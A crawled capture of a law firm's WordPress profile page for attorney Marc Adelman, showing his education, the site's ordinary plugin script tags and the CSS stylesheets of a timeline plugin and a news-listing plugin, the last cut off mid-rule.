Lung Association, American Heart Association and the Parent Teacher Association.</div></div></div><div class="pane" id="tab-1-3-education"><div class="row "><div class="wpv-grid grid-1-1  first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-cf503809a8b9da81592c70b2651301db" ><p>Mr. Adelman holds a Bachelor of Arts degree in Political Science from Western Illinois University; Macomb, Illinois, 1972. He received his J.D. from Thomas Jefferson School of Law in San Diego, California, and was admitted to the California Bar in 1978.</div></div></div><div class="pane" id="tab-1-4-professional-affiliations-and-admissions"></div></div><style>#tabs-1.vertical,#tabs-1.vertical:before{background:#fff;}#tabs-1.vertical .ui-tabs-nav:before{background:#4a4f55;}#tabs-1.vertical .pane:before{background:#4a4f55;}#tabs-1 .ui-tabs-nav,#tabs-1 .ui-tabs-nav li{background:#4a4f55;}#tabs-1 .ui-tabs-nav li,#tabs-1 .ui-tabs-nav li a,#tabs-1 .ui-tabs-nav li a .icon{color:#cca876;}#tabs-1 .ui-tabs-nav .ui-state-active,#tabs-1 .ui-tabs-nav .ui-state-selected,#tabs-1 .ui-tabs-nav .ui-state-hover{background:#fff;}#tabs-1 .ui-tabs-nav .ui-state-active,#tabs-1 .ui-tabs-nav .ui-state-active a,#tabs-1 .ui-tabs-nav .ui-state-active a .icon,#tabs-1 .ui-tabs-nav .ui-state-selected,#tabs-1 .ui-tabs-nav .ui-state-selected a,#tabs-1 .ui-tabs-nav .ui-state-selected a .icon,#tabs-1 .ui-tabs-nav .ui-state-hover,#tabs-1 .ui-tabs-nav .ui-state-hover a,#tabs-1 .ui-tabs-nav .ui-state-hover a .icon{color:#808080;}#tabs-1 .ui-tabs-nav .inactive-block-title h1,#tabs-1 .ui-tabs-nav .inactive-block-title h2,#tabs-1 .ui-tabs-nav .inactive-block-title h3,#tabs-1 .ui-tabs-nav .inactive-block-title h4,#tabs-1 .ui-tabs-nav .inactive-block-title h5,#tabs-1 .ui-tabs-nav .inactive-block-title h6{color:#cca876;}</style></div></div></div></div></div>
											</div>

			
		</article>

		
	</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																								<aside class="cell-1-3  fit">
					<section id="text-21" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
																		</div>
</div>						</div>
									</footer>

				
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="http://marcadelmanlaw.com/" class="searchform" method="get" role="search" novalidate="">
		<input type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>

	<div id="feedback-wrapper">
					<a href="contact/" id="feedback" class="icon">&#57353;</a>
			</div>

	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/marcadelmanlaw.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nc = {"ajax":"http:\/\/marcadelmanlaw.com\/wp-admin\/admin-ajax.php","instances":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/js/newscodes.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"http:\/\/marcadelmanlaw.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/marcadelmanlaw.com\/profile\/","title":"Profile","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","current-menu-item","page_item","page-item-9705","current_page_item"],"type":"item","children":[]},{"url":"http:\/\/marcadelmanlaw.com\/practice-areas-2\/","title":"Practice Areas","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/marcadelmanlaw.com\/news\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/marcadelmanlaw.com\/honors\/","title":"Honors","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"http:\/\/marcadelmanlaw.com\/contact\/","title":"Contact","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"http:\/\/marcadelmanlaw.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.7'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260"};
/* ]]> */
</script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-content/themes/lawyers-attorneys/vamtam/assets/js/all.min.js?ver=8'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://marcadelmanlaw.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<!-- W3TC-include-js-head -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/plugins/melonhtml5_timeline/css/timeline_theme3.css?ver=4.5.32
body_size: 20282
content:
div.timeline {
    position: relative;
    overflow: hidden;
    margin: 0px auto;
    font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
}

/* Date Separator */
div.timeline div.date_separator {
    position: relative;
    padding: 20px 0px;
    clear: both;
}
div.timeline div.date_separator span {
    display: block;
    width: 150px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border: 1px solid #BBBBBB;
    background-color: #FFFFFF;
    color: #666666;
    border-radius: 5px;
    opacity: 0;
    filter:alpha(opacity=0);
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: all 0.3s linear;
       -moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
            transition: all 0.3s linear;
    -webkit-transform: translateY(-200%);
       -moz-transform: translateY(-200%);
        -ms-transform: translateY(-200%);
            transform: translateY(-200%);
}
div.timeline div.date_separator.animated span {
    opacity: 1;
    filter:alpha(opacity=100);
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}
div.timeline_dual div.date_separator span,
div.timeline_center div.date_separator span {
    margin-left: auto;
    margin-right: auto;
}
div.timeline_left div.date_separator span {
    margin-left: auto;
    margin-right: 0px;
}
div.timeline_right div.date_separator span {
    margin-left: 0px;
    margin-right: auto;
}

/* Spine */
div.timeline div.spine {
    position: absolute;
    top: 0px;
    bottom: 100%;
    width: 4px;
    border-radius: 2px;
    background-color: #50B9F0;
    -webkit-transition: bottom 0.5s linear;
       -moz-transition: bottom 0.5s linear;
        -ms-transition: bottom 0.5s linear;
            transition: bottom 0.5s linear;
}
div.timeline_dual div.spine,
div.timeline_center div.spine {
    left: 50%;
    margin-left: -2px;
}
div.timeline_left div.spine {
    right: 6px;
}
div.timeline_right div.spine {
    left: 6px;
}
div.timeline div.spine.animated {
    bottom: 0%;
}

/* Element */
div.timeline_element {
    position: relative;
    margin: 20px 0px;
    opacity: 0;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: all 0.2s linear;
       -moz-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
            transition: all 0.2s linear;
}
div.timeline_dual div.timeline_element_left {
    width: 50%;
    margin: 10px 0px;
    float: left;
    clear: left;
}
div.timeline_dual div.timeline_element_right {
    width: 50%;
    margin: 10px 0px;
    float: right;
    clear: right;
}
div.timeline_left div.timeline_element,
div.timeline_right div.timeline_element {
    margin-top: 0;
}
div.timeline_left div.timeline_element,
div.timeline_dual div.timeline_element_left {
    -webkit-transform: translateX(20px);
       -moz-transform: translateX(20px);
         -mstransform: translateX(20px);
            transform: translateX(20px);
}
div.timeline_right div.timeline_element,
div.timeline_dual div.timeline_element_right {
    -webkit-transform: translateX(-20px);
       -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
            transform: translateX(-20px);
}
div.timeline div.timeline_element.animated {
    opacity: 1;
    -webkit-transform: translateX(0px);
       -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
            transform: translateX(0px);
}
.opacityFilter div.timeline_element {
    visibility: hidden;
}
.opacityFilter div.timeline_element.animated {
    visibility: visible;
}
div.timeline_element_box {
    overflow: hidden;
}
div.timeline_left div.timeline_element_box,
div.timeline_dual div.timeline_element_left div.timeline_element_box {
    margin-right: 30px;
}
div.timeline_right div.timeline_element_box,
div.timeline_dual div.timeline_element_right div.timeline_element_box {
    margin-left: 30px;
}
div.timeline_left div.timeline_element:after,
div.timeline_right div.timeline_element:after,
div.timeline_dual div.timeline_element_left:after,
div.timeline_dual div.timeline_element_right:after {
    content: '';
    position: absolute;
    top: 0px;
    display: block;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background-color: #FFFFFF;
    border: 3px solid #51B8F1;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.timeline_left div.timeline_element:hover:after,
div.timeline_right div.timeline_element:hover:after,
div.timeline_dual div.timeline_element_left:hover:after,
div.timeline_dual div.timeline_element_right:hover:after {
    border-width: 4px;
    z-index: 100;
}
div.timeline_left div.timeline_element:after {
    right: 8px;
    margin-right: -7px;
}
div.timeline_dual div.timeline_element_left:after {
    right: 0px;
    margin-right: -7px;
}
div.timeline_right div.timeline_element:after {
    left: 8px;
    margin-left: -7px;
}
div.timeline_dual div.timeline_element_right:after {
    left: 0px;
    margin-left: -7px;
}
div.timeline_left div.timeline_element:after,
div.timeline_right div.timeline_element:after,
div.timeline_dual div.timeline_element_left:hover:after,
div.timeline_dual div.timeline_element_right:hover:after {
    z-index: 100;
}
div.timeline_title {
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
    color: #50B9F0;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
div.timeline_center {
    text-align: center;
}
div.timeline_element_left,
div.timeline_left {
    text-align: right;
}
div.timeline_element_right,
div.timeline_right {
    text-align: left;
}
div.timeline_title span.timeline_title_label {
    display: block;
    margin-bottom: 5px;
}
div.timeline_title span.timeline_title_date {
    display: block;
    color: #9BA4AC;
}
div.timeline_element div.img_container {
    position: relative;
}
div.timeline_element div.img_overlay {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    -webkit-transition: background 0.2s linear;
       -moz-transition: background 0.2s linear;
        -ms-transition: background 0.2s linear;
            transition: background 0.2s linear;
}
div.timeline_element.notitle div.img_overlay {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
div.timeline_element.nocontent div.img_overlay {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
div.timeline_element.gallery div.img_overlay {
    border-radius: 2px;
}
div.timeline_element div.img_container:hover div.img_overlay,
div.timeline_element div.img_overlay.loading {
    background: url('../images/opacity.png') repeat;  /*Fallback for IE*/
    background: rgba(0,0,0,0.5);
}
div.timeline_element div.img_overlay span {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 30px;
    height: 30px;
    margin: auto;
    cursor: pointer;
    background: url('../images/search.png') no-repeat 50% 50%;
    opacity: 0;
    filter:alpha(opacity=0);
    -webkit-transition: all 0.2s linear;
       -moz-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
            transition: all 0.2s linear;
    -webkit-transform: scale(0.5);
       -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
}
div.timeline_element div.img_container:hover div.img_overlay span,
div.timeline_element div.img_overlay.loading span {
    opacity: 1;
    filter:alpha(opacity=100);
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
div.timeline_element div.img_overlay.loading span {
    background: none;
}
div.timeline_element div.img_overlay.loading span:before,
div.timeline_element div.img_overlay.loading span:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    margin: auto;
    border: 2px solid #DDDDDD;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.timeline_element div.img_overlay.loading span:after {
    border-left-color: rgba(0, 0, 0, 0.8);
    -webkit-animation: rotate 0.8s linear infinite;
       -moz-animation: rotate 0.8s linear infinite;
        -ms-animation: rotate 0.8s linear infinite;
            animation: rotate 0.8s linear infinite;
}

/* Blog Post Element */
div.timeline_element.blog_post div.slider_container {
    position: relative;
}
div.timeline_element.blog_post div.slider_container img {
    display: block;
    width: 100%;
    height: 100%;
}
div.timeline_element.blog_post.notitle div.slider_container img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
div.timeline_element.blog_post.nocontent div.slider_container img {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
div.timeline_element.blog_post div.content {
    font-size: 13px;
    line-height: 18px;
    color: #B3C0CA;
}
div.timeline_element.blog_post div.slider_container span.slider_prev,
div.timeline_element.blog_post div.slider_container span.slider_next {
    position: absolute;
    z-index: 20;
    display: block;
    bottom: 5px;
    width: 14px;
    height: 14px;
    cursor: pointer;
    background-repeat: no-repeat;
    opacity: 0;
    filter:alpha(opacity=0);
    -webkit-transition: opacity 0.2s linear;
       -moz-transition: opacity 0.2s linear;
        -ms-transition: opacity 0.2s linear;
            transition: opacity 0.2s linear;
}
div.timeline_element.blog_post div.slider_container:hover span.slider_prev,
div.timeline_element.blog_post div.slider_container:hover span.slider_next {
    opacity: 1;
    filter:alpha(opacity=100);
}
div.timeline_element.blog_post div.slider_container span.slider_prev {
    background-image: url('../images/prev.png');
    right: 24px;
}
div.timeline_element.blog_post div.slider_container span.slider_next {
    background-image: url('../images/next.png');
    right: 5px;
}
div.timeline_element.blog_post div.readmore {
    padding: 10px;
    font-size: 12px;
    text-align: right
}
div.timeline_element.blog_post a {
    color: #7A0004;
}
div.timeline_element.blog_post div.readmore a {
    color: #222222;
    text-decoration: underline;
}
div.timeline_element.blog_post div.readmore a:hover {
    text-decoration: none;
}

/* iframe Element */
div.timeline_element.iframe div.content.loading:before,
div.timeline_element.iframe div.content.loading:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    margin: auto;
    border: 2px solid #DDDDDD;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.timeline_element.iframe div.content.loading:after {
    border-left-color: rgba(0, 0, 0, 0.5);
    -webkit-animation: rotate 0.8s linear infinite;
       -moz-animation: rotate 0.8s linear infinite;
        -ms-animation: rotate 0.8s linear infinite;
            animation: rotate 0.8s linear infinite;
}
div.timeline_element.iframe div.content iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
    border-radius: 0px 0px 5px 5px;
}
div.timeline_element.iframe.notitle div.content iframe {
    border-radius: 5px;
}

/* Gallery Element */
div.timeline_element.gallery div.content {
    font-size: 13px;
    line-height: 18px;
    color: #B3C0CA;
}
div.timeline_element.gallery div.scroll_container {
    position: relative;
    overflow: auto;
    overflow-y: hidden;
    white-space: nowrap;
}
div.timeline_element.gallery div.img_container {
    display: inline-block;
    margin-right: 4px;
    vertical-align: top;
}
div.timeline_element.gallery div.img_container img {
    display: block;
    border-radius: 2px;
}
div.timeline_element.gallery div.img_container:last-child {
    margin-right: 0px;
}

/* Lightbox */
div.timeline_overlay {
    position: fixed;
    z-index: 200;
    top: 0px;
    bottom: 0px;
    right: 0px;
    left: 0px;
    display: none;
    background: url('../images/opacity.png') repeat;  /*Fallback for IE*/
    background-color: rgba(0, 0, 0, 0.5);
}
div.timeline_overlay.open {
    display: block;
}
div.timeline_overlay div.lightbox {
    position: absolute;
    width: 64px;
    height: 64px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border: 5px solid #FFFFFF;
    background-color: #FFFFFF;
    opacity: 0;
    filter:alpha(opacity=0);
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: all 0.2s linear;
       -moz-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
            transition: all 0.2s linear;
}
div.timeline_overlay div.lightbox.loaded {
    opacity: 1;
    filter:alpha(opacity=100);
    -webkit-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.4);
       -moz-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.4);
        -ms-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.4);
            box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.4);
}
div.timeline_overlay div.lightbox.updating {
    -webkit-transition: all 0.5s linear;
       -moz-transition: all 0.5s linear;
        -ms-transition: all 0.5s linear;
            transition: all 0.5s linear;
}
div.timeline_overlay div.lightbox.updating:before,
div.timeline_overlay div.lightbox.updating:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 20px;
    height: 20px;
    margin: auto;
    border: 2px solid #DDDDDD;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.timeline_overlay div.lightbox.updating:after {
    border-left-color: rgba(0, 0, 0, 0.5);
    -webkit-animation: rotate 0.8s linear infinite;
       -moz-animation: rotate 0.8s linear infinite;
        -ms-animation: rotate 0.8s linear infinite;
            animation: rotate 0.8s linear infinite;
}
div.timeline_overlay div.lightbox div.navigation {
    position: absolute;
    top: -30px;
    left: -5px;
    right: -5px;
}
div.timeline_overlay div.lightbox img {
    display: block;
    width: 100%;
    height: 100%;
    filter:alpha(opacity=100);
    opacity: 1;
    -webkit-transition: opacity 0.1s linear;
       -moz-transition: opacity 0.1s linear;
        -ms-transition: opacity 0.1s linear;
            transition: opacity 0.1s linear;
}
div.timeline_overlay div.lightbox.updating img {
    filter:alpha(opacity=0);
    opacity: 0;
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
            transition: none;
}
div.timeline_overlay div.lightbox span {
    display: block;
    float: left;
    width: 14px;
    height: 14px;
    margin-right: 10px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer;
}
div.timeline_overlay div.lightbox span.prev {
    background-image: url('../images/prev.png');
    left: 10px;
}
div.timeline_overlay div.lightbox span.next {
    background-image: url('../images/next.png');
    right: 10px;
}
div.timeline_overlay div.lightbox a.close {
    display: block;
    float: right;
    width: 14px;
    height: 14px;
    background-image: url('../images/cancel.png');
}

/* Social */
div.timeline img.twitter_profile {
    float: left;
    margin: 0px 10px 10px 0px;
    border-radius: 3px;
    width: auto;
    height: auto;
}

div.timeline div.facebook_left_column {
    float: left;
    width: 50px;
}
div.timeline div.facebook_right_column {
    margin-left: 50px;
}
div.timeline div.facebook_content {
    overflow: hidden;
    text-overflow: ellipsis;
}
div.timeline img.facebook_profile {
    border-radius: 3px;
    width: 40px;
    height: 40px;
}
div.timeline div.facebook_post {
    overflow: hidden;
    clear: both;
    font-size: 11px;
    margin-top: 10px;
    line-height: normal;
    border-radius: 3px;
    text-shadow: none;
    color: #777777;
    background-color: #F4F4F4;
    border: 1px solid #DDDDDD;
}
div.timeline div.facebook_post img.facebook_picture {
    max-width: 80px;
    margin: 5px;
    float: left;
    border-radius: 3px;
}
div.timeline div.facebook_type_photo div.facebook_post {
    border: none;
}
div.timeline div.facebook_type_photo div.facebook_post img.facebook_picture {
    max-width: 100%;
    width: 100%;
    margin: 0px;
}
div.timeline div.description_container {
    overflow: hidden;
    margin: 5px 5px 5px 90px;
}
div.timeline div.facebook_post a {
    display: block;
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Load More */
div.timeline_loadmore {
    font-size: 12px;
    font-family: 'lucida grande',tahoma,verdana,arial,sans-serif;
    cursor: pointer;
    margin: 10px auto;
    width: 100px;
    background: red;
    text-align: center;
    padding: 10px 0px;
    border-radius: 4px;
    text-decoration: none;
    color: #FFFFFF;
    background: #D84A38;
    background: -webkit-linear-gradient(top, #dd4b39, #d14836);
    background: -moz-linear-gradient(top, #dd4b39, #d14836);
    background: -ms-linear-gradient(top, #dd4b39, #d14836);
    background: linear-gradient(top, #dd4b39, #d14836);
}
div.timeline_loadmore:hover {
    background: #CC3524;
    background: -webkit-linear-gradient(top, #d14836, #dd4b39);
    background: -moz-linear-gradient(top, #d14836, #dd4b39);
    background: -ms-linear-gradient(top, #d14836, #dd4b39);
    background: -linear-gradient(top, #d14836, #dd4b39);
}
div.timeline_loadmore:active {;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2) inset;
}
div.timeline_loadmore.loading {
    cursor: default;
    color:  #AAAAAA;
    text-shadow: 0px 1px 1px #FFFFFF;
    box-shadow: none;
    background-size: 40px 40px;
    background-color: #DEDEDE;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-animation: loading 1s linear infinite;
       -moz-animation: loading 1s linear infinite;
        -ms-animation: loading 1s linear infinite;
            animation: loading 1s linear infinite;
}
@-webkit-keyframes loading {
    from {background-position: 0px 0px;}
    to {background-position: 40px 0px;}
}
@-moz-keyframes loading {
    from {background-position: 0px 0px;}
    to {background-position: 40px 0px;}
}
@-ms-keyframes loading {
    from {background-position: 0px 0px;}
    to {background-position: 40px 0px;}
}
@keyframes loading {
    from {background-position: 0px 0px;}
    to {background-position: 40px 0px;}
}

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes rotate {
    from {
        -moz-transform: rotate(0);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-ms-keyframes rotate {
    from {
        -ms-transform: rotate(0);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}
@keyframes rotate {
    from {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/css/newscodes.css?ver=1.2.1
body_size: 36194
content:
/*------------------------------------------------------------------
[Newscodes CSS]

[Table of contents]

1. General
2. Columns
3. Pagination
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[General]
-------------------------------------------------------------------*/

.nc-loading + .newscodes {
	display:none;
}

.newscodes * {
	box-sizing:border-box;
}

.newscodes {
	position:relative;
	overflow:hidden;
	margin-bottom:20px;
}

.newscodes ul.newscodes-wrap {
	display:block;
	margin:0!important;
	padding:0;
	list-style:none;
	transition:opacity 300ms;
}

	.newscodes ul.newscodes-wrap li {
		display:block;
	}

	.newscodes ul.newscodes-wrap:before,
	.newscodes ul.newscodes-wrap:after {
		content:'';
		display:table;
		clear:both;
	}

	.nc-loading ul.newscodes-wrap {
		opacity:0.5;
	}


/*------------------------------------------------------------------
[Read More]
-------------------------------------------------------------------*/

.newscodes-style ul.newscodes-wrap li a.nc-read-more {
	font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
	display:inline-block;
	color:#ccc;
	border:1px solid #ccc;
	border-radius:2px;
	padding:3px 5px;
	font-size:14px;
	line-height:14px;
	margin-left:12px;
	box-shadow:0 0 4px -2px #000;
	letter-spacing:0;
	font-weight:normal;
	text-decoration:none;
}
	.newscodes-style ul.newscodes-wrap li a.nc-read-more:hover {
		color:#f00;
		border-color:#f00;
	}


/*------------------------------------------------------------------
[Post Formats]
-------------------------------------------------------------------*/

.newscodes ul.newscodes-wrap li a .nc-format {
	font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
	display:none;
	font-size:12px;
	line-height:12px;
	vertical-align:top;
	text-transform:uppercase;
	color:#fff;
	margin-left:4px;
	padding:3px 8px;
	border-radius:2px;
	letter-spacing:0;
	font-weight:normal;
	text-decoration:none;
}

.nc-format {
	background-color:#888;
}

.nc-format-aside .nc-format {
	background-color:#4358ab;
}
.nc-format-chat .nc-format {
	background-color:#b1b1b1;
}
.nc-format-link .nc-format {
	background-color:#fb8c04;
}
.nc-format-gallery .nc-format {
	background-color:#b382e8;
}
.nc-format-image .nc-format {
	background-color:#4fc03f;
}
.nc-format-quote .nc-format {
	background-color:#332f53;
}
.nc-format-status .nc-format {
	background-color:#92836d;
}
.nc-format-video .nc-format {
	background-color:#f00;
}
.nc-format-audio .nc-format {
	background-color:#1f80e0;
}

/*------------------------------------------------------------------
[Fonts]
-------------------------------------------------------------------*/

.newscodes ul.newscodes-wrap li,
.newscodes .newscodes-pagination ul li {
	color :#777;
}

.newscodes ul.newscodes-wrap li a,
.newscodes .newscodes-pagination ul li a {
	color:inherit;
}
.newscodes ul.newscodes-wrap li a:hover,
.newscodes .newscodes-pagination ul li a:hover {
	color:#f00;
}

.newscodes ul.newscodes-wrap li,
.newscodes .newscodes-pagination ul li {
	font-family:"Trebuchet MS", Helvetica, sans-serif;
	font-size:15px;
	line-height:24px;
}

.newscodes ul.newscodes-wrap li p {
	margin-bottom:20px;
}

.newscodes ul.newscodes-wrap li h1,
.newscodes ul.newscodes-wrap li h2,
.newscodes ul.newscodes-wrap li h3,
.newscodes ul.newscodes-wrap li h4,
.newscodes ul.newscodes-wrap li h5,
.newscodes ul.newscodes-wrap li h6 {
	color:#222;
	font-size:24px;
	font-weight:bold;
	font-variant:normal;
	font-style:normal;
	line-height:30px;
	letter-spacing:0;
	text-decoration:none;
	text-transform:uppercase;
	margin:0 0 15px;
	padding:0;
}

.newscodes.nc-cut-titles ul.newscodes-wrap li h1,
.newscodes.nc-cut-titles ul.newscodes-wrap li h2,
.newscodes.nc-cut-titles ul.newscodes-wrap li h3,
.newscodes.nc-cut-titles ul.newscodes-wrap li h4,
.newscodes.nc-cut-titles ul.newscodes-wrap li h5,
.newscodes.nc-cut-titles ul.newscodes-wrap li h6 {
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


/*------------------------------------------------------------------
[Columns]
-------------------------------------------------------------------*/

.newscodes ul.newscodes-wrap {
	position:relative;
